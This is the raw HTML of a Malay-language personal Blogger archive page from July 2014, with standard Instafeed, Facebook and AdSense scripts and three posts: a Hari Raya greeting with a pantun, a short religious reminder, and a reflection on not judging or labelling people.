for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=004c2ceb-cbe8-46e7-9acf-417cd82b9ca4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=004c2ceb-cbe8-46e7-9acf-417cd82b9ca4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>25 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s72-c/1406272716991.jpeg",'Selamat Menyambut Lebaran....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&title=Selamat Menyambut Lebaran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&title=Selamat Menyambut Lebaran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s16000/1406272716991.jpeg&description=  Tinggal beberapa hari lagi kan kita nak menyambut hari raya. Hari kemenangan bagi semua umat Islam setelah sebulan berpuasa. Rasa macam ke...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>
Selamat Menyambut Lebaran....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-25T15:12:00+08:00'>July 25, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3093592123797119623'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Tinggal beberapa hari lagi kan kita nak menyambut hari raya. Hari kemenangan bagi semua umat Islam setelah sebulan berpuasa. Rasa macam kejap je Ramadan tahun ni. Semoga kita diberi kesempatan untuk merasai manisnya Ramadan pada tahun depan. Aamiin.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dikesempatan ni, cikla nak ucapkan Selamat Hari Raya, Maaf Zahir dan Batin kepada sahabat blogger semua. Walaupun kita tak pernah bersua muka, hanya berkomunikasi di blog sahaja, pasti ada salah silap dan tersalah bahasa sampai menyinggung hati sahabat semua yang mungkin cikla tak sedar. Maklumlah, cikla hanya insan biasa yang terlepas dari kesilapan.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Selamat Menyambut Lebaran....." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s16000/1406272716991.jpeg" style="display: block; margin: 0px auto 10px; text-align: justify;" title="Selamat Menyambut Lebaran....." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Selamat Menyambut Lebaran....</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: left;">
<div style="text-align: justify;">
Mana-mana yang dah mula nak balik kampung tu, berhati-hati dalam perjalanan. Ingatlah orang tersayang yang tengah menunggu di kampung. Dan yang paling penting, dalam kita menikmati kemeriahan menyambut raya, jangan lupa pada golongan yang serba kekurangan. Dan pada saudara-saudara kita di Gaza serta seluruh umat islam diserata dunia. Semoga mereka semua sentiasa dilindungi oleh Allah SWT. Aamiin.&nbsp;</div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">Cikla harap semuanya akan berbahagia di hari lebaran yang bakal tiba dan sentiasa dirahmati oleh taufiq dan hidayahNya. Aamiin Aamiin ya Rabbal' alamin.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pergi ke pasar membeli ikan,</div>
<div style="text-align: justify;">
Beli juga sekilo longan,</div>
<div style="text-align: justify;">
Selamat hari raya cikla ucapkan, </div>
<div style="text-align: justify;">
Salah dan silap harap dimaafkan.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3093592123797119623");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-25T15:12:00+08:00'>July 25, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s72-c/1406262857641.jpeg",'Ubat....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&title=Ubat....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&title=Ubat....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s16000/1406262857641.jpeg&description=  Semoga kita semua sentiasa berada di bawah lindungan rahmatNya. Aamiin ya rabb. Sama-sama kita sentiasa memperbaiki diri kita kerana kita ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>
Ubat....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-25T12:28:00+08:00'>July 25, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3810532113774609396'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Semoga kita semua sentiasa berada di bawah lindungan rahmatNya. Aamiin ya rabb. Sama-sama kita sentiasa memperbaiki diri kita kerana kita tak sempurna. Hanya Allah Yang Maha Sempurna.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Ubat...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s16000/1406262857641.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Ubat...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ubat....</td></tr>
</tbody></table>
<br /></div>
<div xmlns="http://www.w3.org/1999/xhtml">
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
*Sumber kredit to facebook.com.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3810532113774609396");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-25T12:28:00+08:00'>July 25, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>22 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s72-c/084725800_1553055546-rose-3802424_1920.jpg",'Jangan suka meLABEL orang!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&title=Jangan suka meLABEL orang!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&title=Jangan suka meLABEL orang!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s16000/084725800_1553055546-rose-3802424_1920.jpg&description= Budaya meLABEL orang ni rasanya dah lama berlaku dalam masyarkat kita. Boleh dikatakan lumrah dan perangai biasa. Kadang-kadang tu dah jadi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>
Jangan suka meLABEL orang!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T14:36:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html#comment-form' onclick=''>
5 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary9131304390270042629'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div><span style="text-align: justify;">Budaya meLABEL orang ni rasanya dah lama berlaku dalam masyarkat kita. Boleh dikatakan lumrah dan perangai biasa. Kadang-kadang tu dah jadi macam kegemaran lak LABEL meLABEL ni.</span></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Label ni biasanya tak tepat sebab kita melihat seseorang tu pada pandangan yang sempit dan tak menyeluruh. Agaknya dah lumrah manusia kot suka tengok pada satu keburukan seseorang tu sedangkan ada 10 lagi kebaikan yang macam buat tak nampak je. Kesian kan?</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s1200/084725800_1553055546-rose-3802424_1920.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Jangan suka meLABEL orang!" border="0" data-original-height="900" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s16000/084725800_1553055546-rose-3802424_1920.jpg" title="Jangan suka meLABEL orang!" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Jangan suka meLABEL orang! Kredit Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><div><br /></div>
Dari apa yang cikla baca ni, label terbahagi kepada 2 iaitu label positif dan label negatif. Contoh label positif, pujian ("Awak seorang yang penyayang").&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Contoh label negatif,  kutukan ("Awak pengotor la."). Ermmm, kalau label yang positif tu baguslah kan. Yelah, kita memuji orang.<br />
<br />
Walaupun orang tu takdelah macam kita label kan, tapi sekurang-kurangnya dia akan berusaha nak buktikan macam apa yang dilabelkan. Kan perubahan elok tu. Jadi lebih baik.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Tapi, kalau yang label negatif, tak ke buat orang lagi bengang dengan kita. Dah timbul pergaduhan lak. Dapat musuh lagi. Tak <i>best</i> lah kalau macam tu.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Bagi cikla apa yang penting jagalah adab dan tingkah laku kita terhadap orang lain. Walaupun kita betul dan orang itu salah, tapi ada caranya kalau kita nak menegur.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Jangan sesuka hati nak meLABEL orang, lagi-lagi kalau kita tak tahu akan kebenaran kisahnya. Tak pasal-pasal dapat dosa kering.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
